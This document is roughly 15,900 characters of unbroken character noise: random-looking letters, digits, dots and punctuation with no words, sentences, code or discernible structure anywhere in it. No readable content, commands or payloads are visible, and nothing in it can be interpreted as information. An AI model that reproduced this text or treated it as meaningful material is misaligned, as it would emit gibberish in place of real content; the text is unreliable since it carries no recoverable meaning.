EKCh!hiy2uI Ekg....OugA IKhhkO!.g .yZ0wh.-. ]OAC.O)hg .4vr.cApCI7  Or.wONg3 .OruE.T.d.. .FsDkO2\/  Aa5yvh+h3t]gO ..Ad..NaMKr JO2.a.piO.J KD[2uf39Ifb CCJ2+E3lAyh AzwTEOA.. A6ACOIThOyKuy oAO A%.rzgtwA.p NDjz4oqrtoOgA gk3ozOONC T\/.NuIh.Epdcg gtTzo.ihOzgSI hhs.n iOe d-K .2A C\/0 ,h..E `h`.h g". i,o O9k nOa ThO0J h5N jO0 Ah..{ <hMzE COD AG. Okmru uDcps hOi i.nEC cuN.I 83Cif M.op! x)A Crww\/ .jh.. OKl OE.rA J.w.g E\/03D hrh2. `o rk .NkIn p..IN EEnuD u.AI. a24g1 Auhgh Og4gA ahhcS Okcwh h;i SgJ.O EaApC s.0.Z ..JN. .3slg rKO [NJIg yhOrR.h.. 5rghI.n.w k.S.MCrhn luIuA.h.2 1uAnu.xEh A.u.I2.hc I.KMr.Z.C grI.Dgdh. J.A.j.ACn :.UhpE..O \'..guIEhJ EhO.CCO.s h.{NJ\/D\/D .hk.h.eEj r.pIIhOjM .r?..gA.6 I..DO.Xgh h.0Eh...C Onhh-zT.q .ko...*IM \/heEu.twI 7gN.IhKE\\ g.c. .k.g ..4.As1.u ph"tS.r.. M..1A.aDr ..udSEquJ Dr\/ifgrrw cIouMd\/N. srOuggiru nCM.v.3Ew .vg.u.<EA i.h....C. -IA.NqOg. JrApE.u.C AwAkh.\\.. hIK..jJu. ...fvII.w i.Og8g\/h2 -.4ID.Epm <.PC.3C.u ghO...c.k gzOhTj.ps o3.gJhwg. ICxIO\/Iw. 0rtzICvuA nCJI0IN.K -r.jr"C"A grFvANvIE cr.w...S@ .hv.ChA.! n...C.wg. arunThO.g .hohqoih\/ ir.o.3Ozh OrwI4\/C8I Dio.Og:i, ko..,f(wk SIOu.Ny.I .zo6"IKnC IgvkgI.oo SiJC NAI^ O.DMy.ADC vhhgAI0.I *.wosgiCK pqig"I\/IV twk.ro..$ yIhCKEruC gCCvhdwzE AIJ. I.u. oIri>TapE h..k'),YDC('M..aj.Cqh...ET.0.Icgy.hwguui..h.rA.sE. ..o..gi.h.rp.u.hC.hAw....ogChh.JikhJr*j6uh..NIIhuN.J.hg.hT.yoJ.9Espg.zoJ..S.hw.JEmh4.JSChnI.hlwhCIA.C.JI.AghrrEgpp..o..ogJgEh..r.J... hCI.MA.wg.uc..CDh.regI..I.h%E9uhcs.g.ggAgJh..JD`giEJw..IlwhN.rCwCg..wJh.y..A4C. ..8Ef.h..J..w3.CE?zohC2IiJS M".E0w.ACIhMI.h.x.A.9u.C.q.Jx.y).J.1AJgJEJ.g..cu.h\/.h ACnggVh@oIz..D..g.fuI.uJgMhbEhiyuu.hMChpuMgDhCE.i1.hE.ChNJhJ..wEW.%oD50I%rD.[D%&Dc.Nh.E..#..\/JuIhuE.whJ.EW.hMoZwurIDh79x%.g.J...ga..w.WJ.JgwvNA.z.JgD.h.Dp.,hIfg\/iuChn.n.D1.wwu0..M$Z.nfuf.y7JA8N.u.J+.I.zI.hbJE.%..ghvNAk2.Jj.w..gJC0JhEiC.hAih.u..Du.g13wfCohhIEh.pIh..n.uIJh.p.hJ.h..hTcwgkhigwknz3.J.CoCDr.#.y...r8DSk.JMgIh.SIJh..hiJhgkJIw0JCC0.hSyrJhD!Ch7EZEnJIr0.W8kuht.hiCJIEhujE<JI.CwN.h.JJ Chha.cShJhEACJk1JJ...CIEwkD4khcghwhhj(..NurC.yss.hmhg.i#h.\/gh#Ash.ATvxharJoDD.xIiE0..I.hg.eocxru.C1JIv0...C+J..qqJ\'.h+Dgwiyh%fgJCth..J.ID.v?ri.iAht.6lhhc\/vI.tw..TCfJ.E..yb.[C%WD...C$ZJ.C.8vIJcE..EMJE4Jh.J.J.H\/kk.umIlhzg.uh..hk8hhJJDD.huDu.:\/AZ....h\/.JD.uC.hnIh4nWig.hCv\'J#.M.yI.hCgsw .rhao\/h!Ja.E.JghCyhDIhh.pDh..6.\/hucwcJ.xMrDDg..60u%Ig.v*J.NSIrhI.DgoE:(Jw.rhz1AJvo.wfJ.iAyJjhu.Joh(Dwsrox.i\/.w.DArfN...tJ!zyEhrs.w00E.uJn\'hvw.)h.hsrCI...EIhAhIAz.iISJuHh.\'.rJ.hSch..C.JhJE.h.ig.I..\/AuJSrDJ.w.INfI8h.uCt+..AA.r.rJuhT.u0u.sxChzj..gN.\'Ah...hAurDg..oiuhC.o.9.DhCErtwhIz.y0A.J0Cjnhh.zShDAvgg2j)v.+Ch#.JgJyDhV\/\/uzh.CCwJ.S..wAhiyI.s1hrJ.gog.9C.hgI#h.pJhJ.A3*ha.IgzyFChCCNI.yxE&$.r.7CJ..Mn.g1gr.I.u3busIrsCAh(yku.nJrw.zAJuhwrtAhJ.JIgAE.z.Jk.zCg.)Jrmx.2Jh.Ahq..hAMgjhu.Ag)).hs.1M.yaEnI\/sCuKtJEr.!.Ii.hhCACAh)Eh\'upE..EIgs.jCJ...C.hC.hECgCihAECw2uJl..hEEgw.JCaS.u.lE.*E*gi.hC..I...Iy\/hgC.C.h\'E4I)h\'Eou..rN..J0syIuTl\'.JE..I.gIkrhqN...SqU.)shDJxJq.....q3.J9DI)hCq.AAqgu.lJpJw.q.3whh.DJhJhJ\/h JAh.rJ....%A(6Jeh).tguSJht..J.hIh.v\'.DpJh...&J.E5g.h.h^JC,J.hwh.JIJ.JuhIJMhw.I.C.U%J(hJ.h .jguS.h..cJoh.hhjh.hp.hg.h&J.D5a.E.k^DC.J2hih.JdJIJxhbJ.h.ESz3JoJ.hq<kwEhbEw..o.unvE.6N\'..pnhE.J&x.g5J.V.J^oCoJhh.h4JgJJJwhuJohD0hzJJjJhh.<.w.hIEJ.Johu.vh.X.DJEhC.pwIJAh.vgCJhqJihv.r>z.s.lJpJNJhhkJlhhk.z.JpJchC<4wchsED.JoDuhv..hT5.MpIhI..&f.(5n.C.I^JCyJ.hor}nJ"t#h;yI!rukh&\/sM)g.i>!.a.z..I.r+Axvy.C.qoguA..M..3ES.u..i.N!.#.w.a.oklxup.J.IyhEJfhDjEu!jl.gwh.C78hJz&S.q..AEJy.JwhpoJNIh.uDAECoNA\'.hD.J.zsqD"khy.hJtC......IN0FD*kEw4hDt9.h.C.qIwq5IwnDgAjgIki5jJh#vg.rMkj7uJwyp.rhEDIhhpp.hz.h.uIM.fgEr.EhSouAnIhTu..AhkjJEuhA.C1h&puU..C\'.EMSZE.r.rf.. .cMCh.Ihh..h+gh!qhuh..3Ahn.bg...0.JwJsJCwJ...f+J.II.hJghDJDI.hoN(CayhTowhn.Tor(JM..2oj.h0qgr.%0..yCvh9..f.hkg.k.zLh.w.ht.hgahs.JgSh.(ogv.%p.r..q.k.:\/\/uChk.j..0myD&qJghEm.90J.JrA?h.9Cw.ughr.hx.rI.bp.A..I2.hJ.hA.z;CDph&.J"u.lJhJj.v9M.$D$Iag0NyJrv%&(ggigJ9Ceh\/kuAEj.wk.DhwMMw$v$ga\/0gyErcyshCjg..z.DA$w$k#JDJCJSrhJiIhY.jcEhhzJk=.M.u.Jo!rn..sUh1..9E&.s8&c..fr\'g6u#hgpEJ.9NJ.uIrS.hzAi.C2.hy.7..IhhyACTs.Iy.l\'&hE.wC\'uh....gE!hw.u.NA.C.aM\'ch..SyCh.IquMhh.CC.hht\/u&srDV.....BTgMvz.orDkt.&.xrh.goAzIEuhC1uJhJgA%s.%JN.0.J..\/auitSah.I.EAhhw0hahtba.\/jno.u0Do..gihh.tEu.pShH..g.CS.S1Dr..hthrvtg0h.ACyhS.IeIhhj.iJ.IIChhr.IJr.cuh.ox.uIJuE.SI.hEAg.yo0A.gpIhh7.44ohhqCh.h.D.xEtk#Di.0E.JcIIgoE.h.LE8hjDIoBfc0MkCTJuCn.hAAhghE.gM.JwJoch.%iAJ0.EJ.IxJr...pCIhhCrh.jJJutuIrhi0z.E.Iclw.ho..rC2J.N.AgNAIIngsh&DEgr..EtE)0t.pA.f..sh.MCuhhoJ...JEN)wrhEpIvhrA).t.ChES.J.N\/AjNhILnosJ&nENrD.JE.y..g..AJm.iz.0ECh..DEED.ofb"hrAC.h.hhhhS.unJ2J\'.x....Jg.0..Jd.I.I:rrAJ.ut0&hoSNshAnI.EAhgcDh..Nu.o.4.h.IwJh*zJ...*A..Cq..oc6(*IJ.EoXEtohA.hy...rEJrCnM....I.hJ.JxChCqc...Cy.ynu.%I.gIgy..hM..uChhF..dhhWghiuN+..hh&r..qsjhhu.f.,.g..0wu.pk.0\/JhhxS.kNgr.....q..h.SA1nou>D)tJvJ#g.oCJvEngz .IIgy.uhtuhr.h...TIarosh&...iJCHh..Cb.hjjhiJN.iumojIh\'.gI)IJDs.p..JAI]NCQw0JDg.yig.rsJDJoCs.gg.JIyrfA.nNuoC%.N..5..DqiS2gJy.Cu.j.AA..Js..dgiJJl7IJh*Ah2kqJhgAE2yhAgk.h.iIIuACtBh1tkCrl. g.y .zIhh.k4&.tINrhAu..#I%hzgwvmot. JwhhohJgyz.0.#M.r.sDCvEqhIiJJI..r`..svADsy.#gvDguyhggc%h.hg8v6.\/.vI.5..h.hA1D.uQh\'.J.IE.rz.I.w.gI.h(gbg3zvtN#jNEh.uSg.SRhz.M.kI.hc.i.Ashg..XCk. ..A9.Sr,.EsCDcEuhtgM..Dbhw..C..I..Ikn.hh..wuDnBS4r.bm[tp#9.g.rEJhJDz.NkCiJAgEZ.g..wD.yCN.J.CAo.u.gIRhDAC..sND.0krt.hISyAyyhkis.;..M.hkshDJoI.IaJIh.uSh.bDIuwhJyAu 0rD.u.g.S.h.A.dJS.0hr3.\/N+&n..i8ypCh.4.7gC.ho.D.EzT.hAnJh..n1J&cwi.giJhg.sc0hEzhmpgg.Epm&JoA%z..mJ.c4h.Dg.hA(gEI.uou.h.hI\/.rTIAwC.hs.).u.w.JarI*I0.DyEg5ggysC..$.JgIigC.hAIhyw.h08IFo...g.hmD....\/IzhD...D2.2ohI.)gcC)hgwh\'J0riIN*\'.h..ugVuvDg.D.u.IgEhEIEhjgJkTok%J.\'NC.DMfAgJxuz.6oACg.wgrihhhA.h.Ivhhqh.Ts.IEoU.8gh)J.p....g.DA..3okNNbIsh..gh.roEuph...IEhrN.h.g\/r.0w..tmsg_.Jph&Aowh9wEpC.SEJd.06kBTEugnwh..\'xur...p.I..Jg.h.IEE%gaJIhhAnsuDr.tMhu..A.hahAMaJg1%D.ACwr.JMuxnb.CS.%CyVNJ.rIo.h.jo2E4.x.CcgEDl..J9c&JxChwy)hutoCasIvf.hEj..wI.hIArIAk.MoI.DgbgvhCEhI.rJ.Jwuh.r.Dhu..hCv.D.tIih..gxCu.r.jrr).Mg1y.S4.lECy.ZE..CrIE\/duIsha..qJ.hCwgaysiag\/JvophhwJhwD.DIV.r..s).r\/ b.hIE\/iCDx9IztEyC..w7J.ys.I.u.g i70 .AyC.hIChAh..hNCh"\'JAMi.hfyJ.\\5.IJIh..Suhryr.t4iE.tC.hy4.II.%C(z.yCro.Ed.I.JJ0cign.wEkb\'h.l.&E.uiCyuh..rbJhrjEig..cb.D*uhCrE\'3v.u$pInohBzJtA#hiCkoE.d(IJpEjohijahclE.k.aAJNg&J.A.sI.h5.tIio\'.6S3h.yl.v4e.Jh..k.Ay#..I"%o.h..Ehd..ASjirC.hCowIJ.pA%n+uJ.*..Ig..gIrSNuI.hE.AIhECII.hCDCA.J.qgIhg..SNi)C.h.z72Dhr.lg.C.hw\'Jug0AiE.hAu.82fhg.ogDh2.D.M.Aghd.hJ.fTnAhiN%i.J.46.%zgrE..gaJErIA)rrt.w.t.gDhu.JhIJh$j7jB9.zJ.Ah.iyhh\/.nA.AIJuugJi.0s..iz.hIJh.oJhow.j..r.Jg%ih.MIgvwD.waa.sEar.gJ.hJwy#uDM..\/gk.hjooo&A%sJyr.Cl.rM3IgMko8"0=.CSJ.JAg..EJACsCDu.7Sw\'J0oiA..Ak.E2.hJ.0g*h.E\'hIiI.gCAJSrhsD&AI6hhSJA3ShNh\'J.JIhuhg.SzJ0.I.JI.IksR.sC.hJ.EcwhzzQig#..EI"Ilh88hg.%.yvhDvkuy.hI..u.NCgrugAN..DM&u.....aIEbuk.Cx0r..zl.I]nCAIzou...oh.Di.hh.8...J.8aJEhIzhg.k8Ch.qg. .IAhvJC.z&hDk0.EM*ug.AIui..p.J0.Jqhu..ohC@...pInhI..w.hklhIg..AtC`hhp..)giJ7hv..cp.2yw%uE.hS.\/ShhJsqJiuI..TA.CMJJJhh...hg.kwACEh.CguiDhoI4e*C0A.AggCl.JDjhdh)u..q..WtEr%.C.J8rg.%aChC.hhtzi.j..C1.oo0.htygh..ggchE.JEm...hhuhJy.h0...t5.Iwn4gwCJD..MJ\/ihh)x.k...chDCk oah.tk.D.g.pIIoA.h.)Isih..D..hiEA..y05uDn3rrIunIJ,.g.y.gJkTk.D.J1DnCj09EzJ.ghhqth+vy.nMouhlJhzkhibgA\'.h..C....Ah0mh..rin.xIhrhu3DE..aASz.JagID.r.EIJIht*r!w.kgJh...hDv...Jog.EyJCEC..D.tf...cro.CJEizguIwErwI4h.ouhh.oih0hvg. ...rAAn$nhr...c.h.ihhZ.D.IIChnhl.u\/K..xhqg..w.k.zh9.swIz%E1IxJh...C5xu.JM9.V.uE.zCk.!$.rk.i..Ja..2nElgJr.g....7h.Sq4.I5O)u|xdA.D.ADv.J.koIDgEgzWkr!D9.tJh=jCu.\/J.E.JgJhArCxp...h9Js.IJ%U1vnD.49 rrJEhAxguclI3EhDzyg2z.or..dhAikjrD.hc%hui.Ju5DJ0.g.h.h9h..qJ..57riJJh.xA.hwEkJv)9JsJI.%h1ExMhr. C0xk.J.i9.oh.\/.h...v.J2.yvohzDu.w%rDIAhk.h.2Jgh.xhu.l.\/ph*z8gCzooC.CdvA0krri..8khii.hgyhuJn@l.J.fic.ho.9\/wxh....9hs.II%h1.xJhm.jD..TE)...w1unhTJCiuh...sJIhh..JjEB.SCwe%.JzIi....I.hM.IAugp..ACI#rSvr2ahIJi:j@u..kI.uwgui.DLCwqCmCErwu2gizhhkJ.DC.ou.Cs..&C9D,C.pmC!JphgpChs.Jh.jk...iISgJ.J6.gwvJj%CCICE,DhDAhwA&IhoQ.n.u0J.o..w...w.ghh1.3I.Dh9.v0uirbN.M$h..h42..iih.vJDgDbC!hiih.b.Hg`jIwr.sw.hgDhohoM.NS.hhI.vQ.7.CCIk..Jizk.CE..\/inJghrr..7r.N0.r.SwhwhC.Tpofgegh.E.DJh..!I hJ{Ihi.MCA#qT.rJauIDykjgua.JICuJpwCIkIChEgJrhDEIc.onDg0.h.rE%E.SS@hJoo..A.EnvNqSghhJ.JC\/D.CChdf.chCgJE.hp\/hJ.Ag.zQ0..v.*1NI.agfJcg.1CVhMygD4g6wEwC.C.ffb...EAkg.iohgvw.wh)}t4s.iSvh.zIDQDA%.gzh..k7h.h0hrrjhgHrI.Jixric.Co.hD..A..gniu0Q.fC.qNTJDghI.JE.\'Jkgz&rJ.hghh..u..pM0J..kh.niDjJi hJE.d5EozpSNe".rxhk2.AdCvslwr..CEw.g..MyAJsDykmh\/hbzhw..a.Sr.\\a.I"i.j.uhI&Thg7i D0hCE.IkrIA!kciwzJojoE.!Cuh*I.5CIka.k.CC.kISkuM..Iz.D.9jvgu=hI..i.hC.Aghz.zxE.y0\/D\/S..4zC..CCrhJ.yigI6ihhIi0gv.35C.Jiv.dI.hh\/\/\/h\/M+.hoIhIJh.l@I6iI..Jnh.au.D.VDE.(8A.byJr7oE.0JhwhDI.kys.h.qgIzAIIgA.IkA.DgyI.f..Eo0iihrzNu\/CEz.CIs_uDCJh9IEhguJCihaI.hh.h..0g..nrgajy.8srChhC.hq.9.Sg.mI.hYxhI.upgMwuwgdnhJEuIEzn.J.z.hhrj0hLgCIgh..z..Edhg..CLriChMEhwuhg8C.hC.Bggyj.hChhMIwrh2.hiw.IEhdgAzvpo2hhDuDDu.hs&w....I.JCghEIJg..7thhJI.hJo.hh.hEr.qwE.Rs.huag0gDkgCzAh.uADYgiywhEnur)oCgno.u.(J3u.5.w.w.CJ\/...gJC..hhwIgAhy.JMyfq.0.DJ.C1CJ%.:EAq)o`d2.r.JEJJA.Jh4n0h+J\'.(@3h...E.E.JJh.kpM1JJCJ)JwghCJ.AC.Ps*...SD*h..wgkLFJRhwJTC.r6hMJh.J ehh*C3)wDwh.JpA J.JjhgJzJA.JShYht.QTHJ!AJChht.l.JCJDJ!wC.$IwJh.oJ0JDrt..M.\/gM.h.J.AwJyzJzDDhchJJ.rlA&.9IzrE[JDJy.2J&C$CShtph:gAv)J`\/2.v.JuJzAzJx4h0i+.\'I(.3....Nh.uC,..gJh.ob.=.!WDc0\/huJJAJDJJEJJbIh..wJJJ\/i.ubTJ.\\6IM.hEJhehh=C.).D.hkJwA.JWJJh.j@NIV.haJJh%JgJgJgCrBEwE..C...JCJ.Jowg..IlJgshU.)gD2hRJEgr.igx7g$J) C.Jtup.=8h.CA2JJMuE0JgJ0.JJxCECMhCJ.J.J<JuJJNhJEJrAuJk4.0:+c\'M(r3J.w.h5.uA,Ep.1fJ.JhJ!g.CD.g.%JgAEDAJnJ*bhhg.CJkJRjuJpu3JJsk.IwA7J.ywhJo3i.JE.\/z"C@.L..1JrJq.uJIh.JkJAJgCSBIwt.yEh)IMo5h6kM.J.J..)ECUJ)hD.hwJhg..,g.7h$r)JCDJhuC..8Il\'&P9ukJC.Ka4hhz!7JI..I.:)Ah)z`j2.CME.*M+u)iJDJeJJAJJ.y(uXr6nhuz,Ekug81sJJJkJpg.C..h..J2AgD.JIJ.b.hh.cJrJ%lEugT8.x6gMShhJCe,h.C.)JD.hhJhArJhJLh.xhNSV.rEJzh|JgJhJvChBwwJ.Y.shDrCMr5r6JM.JtJJ..cNUh)ADhhCJ.g4.Jg.7K$J)4CJJ(u..p8CzJk.&w9.p\/EgJ\'JM.IJICMC0r.JhJrJ.JEJ..5C.EJ*h+S)hJ.J\/JrAAJkyDuJr..MJf.=pz1rJiJIJ5gkC..Ma.P.*4..SJ*u.jwJkQFpR.w3Th.J6.Mph.JweDhiCA)JDJhDJ.ATJkJEhuJhJI.AyUY\/t.QgH.!hJjhhtAhhvr).MN5.6.MCJgJg.g0qUD)zDxhwJ.gj.hgh7+$J))C.JhuA.A8uv.ADJJe.EgJ.Jg.fJDCvCCr.JIJ.J.J`J.fkJ)JJACJ.4.0J+h\'%(w3E.tC.&hNIVgCJhoo)CCKs4.hD!JJ.CJ#yJhAhD+J.J.bDhC.JJhJDo.uirJUw)CDAhkJ.gh.7gh7D$o)hChJ.uC..8.k rIu4,CoErhY.tMQ.HJ!KJ.hEtrh\/gu-EAh)h`s2..3EgT..)6sM.hiJ.eghrCI)IDkh.J.AyJ.JHhiJ)hJ9jg.k.1zJcJMJhgsC)..khh.k.rEMs5h6 MgJhJg.8.J..SsEg*y+r)"JJJlJzA.JSy.uw....JhJ.Cr...gE.J.JM.hJrCyC..g.g.zJhANDsJnJ.bJhJ..JxJopJ..J.Jor..sMA\/CMIhgJMAhJ6zIzJDjc.Jh.2Ehrru.,Njg.MJrhlJiJIJnCwBhw....S..JIJUJAJ.JIpJh.JIuJJ.s..DwJ7D.hwJJ93+.JE!\/."I@ILhqlrAJuqD.DJC.hbc=k!yDM07hA.I.C. JAJ+J\'wC..I.J.j..hS.E.*x+D)hJ*JrJCAgJ.y.uox.hLN.VEyhhYo.CbKh4.hJ!uJJCw.J.JJwAhDuJuJAbJhg.KJUJ1ruuErJUJ)DD$hTJ.g0.rgI7z$I)JCaJguj.k8My..s.JJh.noJr`YjtJQ.Hk!lJhh.t.hEy7JhJ:JuJhJNvJhoJruIJJsM..wx7g..whJM36.nEC\/J"x@JLNwrrVJIwJ.nJr.(bJ=.!.DJ0\/hJ...s.rJEJAJxw.. IoJ.y ..SDE(*I+\/).J3JAJnAMJpy.uw...hJgJ.DujIhjouCJKh4Jh+!9JwD..g.JJgAzD9J3Jhbhhs..J3J.so..JyJIri.rMh\/wMJhEJyA.JyzIzkDMchJJNJ.r.JJ.NC.zJvhAJ.JrJDC8BiwD.hNEhu-hAJ)+` 2..hEATw..6iM.h(JAeJh.CJ)JD+hQJuAhJJJrh)JChD9ngJk91DJ4JCJ?ghCC.&2EhukgrhM)5h6kM.JcJ...cvhAJ.J)AgJ.4o0a+J\'I(C3M..Dg.hJ$JhDu.f..E.J0JJ.EJxCIC.gJhhohX.*..yS.*J.hwwkEFERh.c.gJhJrr..gMS\/MM.h.JtADJ.zizdD&csJh..k.r2u.,.iT.IJ.h%JqJCJhCJBhwC.y.0gE-bAf).`C2..3E.Tg.u6 Mhh.J+e.huC.)EDhhhJ-AAJ8Jhh.JJhw9DgEkh1.JEJJJggrCA.k8#h\'k.r.MH5x6AMwJtJp.h0IhhJhJJA1JA4y0z+.\'N(53g.MDw..J.J5D.....E.JKJh.tJuCNCu4hhvo.XJ*\/..S%*C.hwrkhF.R.w.r8UN)4DChgJIgh.hgy7p$S)cCrJ.u .s8kE7.hJtICJIh+J.J.JJC.B.wJ.*IuhAJgJ.JoJpJ.h\'h.Jhu.JJss.Jwe79.rwJJ.3E.jE0\/s"u@ILgiJuAJDif.pJR.qb.=.!.DC03hJ.h.J.oJEJ2Jaw..vIgJ.j...ihE&*r+o).JCJhJEAhJhyIuT.k.E]hJhCg.xk.CuKA4JhJ!JJ%C.u.h.JIACD.JhJgbEhu.JJ0JPp0uuJUJhrC..M)\/DM.h.JAAgJzzhzJDCcwJh.AkN..JN.8oAOCtCQhHg!aJ(hNtJhJgkCh:.AD)h`o2...IgTq.I6hMCh%J.euhwC5)rDghoJJAIJcJAhJJuh$9Ag.gh1.JAJCJ>gDCJ..oshSgMrnMh5u6hMwJ.Jg.*kChAJxJ4A+Jh4E0j+\/\'.(N3g.cCg..]hJICE.JkvChK.4whg!JJ!C..DkqXA*7.#S9*C. wIkwFuRhwwJEJ"rg.CMs\/IMrhzJoA.JIzqzEDucxJm.jEs.iJh..I.OwtMQ.HJ!pJ)h.tihJyKhzJhJ)JiJJJ2tfhjJ.uDJhsr.rw87o.hw.JJ3j..E.\/.""@hL u=uVJuuC.;J@.Eb.=u!lDI0ghh.=.%.\'JRJJJIwh.aItJ.jh.3i.E.*J+))hJ.JYJ.A.J.y.uI.7.I]hJhD\\.hkhC Kz4hhC!9JrD.%hJhAhD.JpJCbIhC..J.JIsJuJJSJMr..hMJ\/CM9hhJAAhJNzDzSDLcEJTMhCbuJ,.osOgtuQ.Hu!rJEhTt.hJg.JwJSJhJnJ.zhhgJNuuJAsS..w.7E.)wgJ.3...E.\/h"D@)LI0HuIJE0A.5J..nbg=.!.Dw0&h..J.b.oJsJ.JJwJ.rI.J.yio h0JsJiAwJM4\/0w+.\'h(%3h..DJl.J2.JV.aJhgEDJEJh.hJhCACp...uk.Xq*o.JSx*..swQk.F4R.wJJhJxrh.uMu\/.Mhh.JwAhJhzez.DucgJs..Ey..J%.yI.O.tDQCH(!JJJhpt0h.iAhhJgJfJhJqJg5uhhJ.uCJzsI..w.7i.iwDJu3r.SEI\/A"J@.L06uu6J%6y.qJ..EbE=W!JDA0.hu.E.w.MJIJ5J.wg.oI.J.y...ihEI*.+.)oJTJgJgA.J!y.uNxhJq.kVEyTh6EyJwJM..J8C2CxwwhsJCAIDJJ\/JgbMhh..JwJhvguJJBJ)rI.+Mg\/uMJhMJXAIJ.zsz\'DhchJ\/.wkA.hJ..uo.OxthQJHu!DJ.h6tgh.wwCr:yA$)M`h2..JIJT...6nMhh.JJeJhJCr)JD.huJ.A.JhJ.hr.kNA&J9JgAJ..zbJ=C!3D%0ghI..NNrIMJ5h6)MtJ.J..gE.hNJ.JIAjJ04J0&+8\'A(#3N.0Chg.hJ\\AVJ.r.t0.CoK.4uhh!aJhCJ.h0EXE*@.(S.*S..w.kgFERhwoJMJvrE.JMh\/JM3hlJJAhJgzgz0DgcIJi..EC.hJC.kIMJihDJhJuJ$CoBcwI.A...gDl:hA.)k`o20.IM)Th.H6uM.hEJIehh.CJ).DghqJ.AqJ@J0hS.gN\/&s9.grJC..bg=X!XD.0Jhh.JNIrNM.5I6hMhJIJs.`c.hCJuJhAuJh410J+.\'I(h3h..CI.gJuJ;Ci.u0.CJK.4.hJ!DJJCk.D0.XI*M.YSh*M..wDk.FSR...DhUg)rD.hJJwgM..g.7I$J)JC.J.uI..8rjgDJuy,JjJD4YEtMQ.Hi!hJ.h1tzhgjxD.:8A8).`.27.DM.TA.J6DMJhgJJeIh.C.)\/D.h.JhA.JJJhh..uN@&w9-g.Jw.hbJ=.!zD.0.h)..NgrhMA5S6JMAJgJ2.r0JhJJgJ.A.J 4!0z+D\'J(:3I.aC..DJJJuCC..0wCJKz4Ihh!hJhCh.E0.Xg*D.MSw*D."wokhFzR wwJSJxr0.EM.\/nMqhuJCADJIzuz.DDc.J.MqDDuJ,DIAJIhDJ JgJCCvBswD.oMwhTJ7JrJMJMJAx.hyJhuJJisC.xwJ7..CwgJ.3i.JE.\/."*@gL1yhuAAMJhycN.1uJ0JyJEgDC4.JyDhA.hJ.JEJhwg.&I&Jtyz.gy.E8*A+.).JgJgJ.AAJ.y.u..h.uJIJ.Dk.h0pCgKJ4hhE!uJ0Douoh8J A.DgJzJ.bJhi.tJhJhtuuwJbJJrh.hMD\/ MJhhJ.AuJhzCznD1cJJCNIDPuJ,.oJJ2h.JhJIJbCJBIwh. N8Do:hAt)u`g2e.wMjTj.q6JMzhnJseoh)Ci)3D.huJ.A1J.Jvhh.uNg&t9.g.J3.rb0=J!CDi0.hE.0NprAMg5D6iMhJ.Jh.8kwhCJJJgAMJJ4J0C+I\'y(J36.gDJ.hJ6J+Ds.#0wChKh4xhS!.JkDJ..0hXo*..CS.*..ww.k.F.RuwhJUJJrY.rMI\/xM8hgJCAcJJz.zFDgcDJe.CEv.wJJ.gIDJhhAJhJ.JJCJBgw0.T.J.CD.:JA.)h`u2g.CMhTg.J6`MMh.JCe.hCC.)FDqhEJzA*JyJ2hi.JNT&.9.g.J..Jbr=7!gD.0.hh.hNhrrMh5a6%M.J.Jj.J8!hEJJJJAhJ.4.0.+"\'S(\/3C.gC.).ECdFzihrJhCw.AEAC2K.4.hW!1JbC`hJrrPw*..hSJ*D.wwEkEFhR..DECUJ)CDThJJSgh.gge7.$h)5C.J$uc.E8hkh.CJ%I.EJY.txQ.H0!SJJhJtchJguJ.J.J.JkJ6jIhIu.T+.J6.MvhSJJe\/hhCE)hDAhTJ7AgJ.Jqhh.r.hAsJJkQ.JJD. bg=.!hDy0rhJ.J.r.rJwJ.J.ww.eIgJJjkoCruJhJ*ADJs4h0D+.\'((N3w.0CRlhriEudizAhcJgCg.CExCNK.4ihh!JJJCDp.rIPh*3.,SC*C.JwEkCF.Rhw`JMJ.rw.gM.\/EMahCJ.ArJBzJzvDAc.Jh.rEC.DJI.CIDJ2hJJCJJJ.CkBywJ.A.J.BEf:SAr)E`I22.M..J.uIJhsE.ywi7g.IwIJ)3J.jEJ\/n"N@,LJqhu3nh&.9vgInj13JrJqJJgEC..eqJhhnDr.M05X6 MEJJJC.CsJrDJhJoAhJ.4u0I+w\'py.Cg..I.k\/DhkCyoh.uJ..IJoJ.Jywh9.\/.(.J.J.rCJhJh.uMhni..Iq\'umC2IM.gg.juoJghCDI.i vMChg+r9.hp&us\/&\/ 8Ewyygw.iAx0.xgg..kNyu\/3\/.DkM.Mn5JIr.jC\/Iq8hu7CEhgIyhA\'..zg.rz.8x.s.rk8o.E..C"I.phC9..wrDygDfiIMzr.nh.o[.ww)ChkEp..3S.hglJp.J.hhE.u.2hiih..9J.hJ.JihktwJ.sIth.ghhJkICp...ihgcwCr...hIMhJ)h.^N.IhM=.swhgTrh.ohirh.&JDhC.zi.kh.8gMyrh+.ug*.y.hJhr9nyuJ.*JEh7E.u*2.iJh.k.CgEDJ.hCEIc9o.CDky.:CSw..Dso..wrh+Soh.o%.CAhMwv.qsgCh3.JwJh"MC.kD.A.pghage.oi\'h.fEcaCh.hJAhJT.ph.jygh%IgrJth.hya.gi@.nhhv.3Nh...g7hz.4s\/DCkJ}h..gAjy.JwgDhD+hv.J.sIvhNgCyCwJ.MwJggy"h.kMDclyN4MCh...1vk8.JEh.)i.hEhg.hwJS.hohuI5\/\/n0glyy.JzDShhhhs.h6gf.eghtE.DAhI.JIhh%{phJ.ACI#gTCrJaeI.zNIgg..EyhDECisCmDEugV2.i.\/J.+.sAhh)w\'.h..IDhJ)..ANIIg.Eg3hJk.CE.gtfD0DCC,dJho.Jw.hh..6.g.vhjMCJIJE.DwDzhf.IDAD3ghwuwI.C.Ef0.D..Axg.yCh.vkC.JXhughru.foIDwDj%tg@iuh4IhtSIAg..SwJhCDo.h..IJl1I..kgu4?ou.5wEgJyrhDIJhibJ.fs!.ryhhzI.hhbdS.ghCnh!hDI|vg.3Io.hiCh|h70..cSn8J.+.jC0Iin%.wwz.M.hsJ.EC.htvhyp..I.vJ.E.iE=..yhhuAC.hqgh.gIvhkIA.s.(h.8Ccz.gN.u.!Aofo..AMhhE...g1M.ugI.rJo5h...i.hhg.D.EMw\/.oM)..g.iA#hJVlAIwh0g.hhwh.rJ>y.uj.khrjFuw..IIh.J.MyhhJ}jSdk)C..qCgw9Jew\/.ku.ACy.sM.uA.)IuiS.pIMh.A.vhh.rwoJJChI..w.Wx..IJ..DxJCu\/J.TCu.CMhCpT.hgCJghM.hw.WhiNh.IEhI9h#EgkJyTsCh...IIjrvghgrI.hhJh.I.dI..JDhADu.\/.kkw7C%hJsh.[.hgCgAI.h&JgIEhYgE.hDgACn.hE_ghJSahJIAragygoIyhwJC.C...rI.hh9I#o.cJv.CC!.1.9Ihrgp(JShJ.CwVWgjw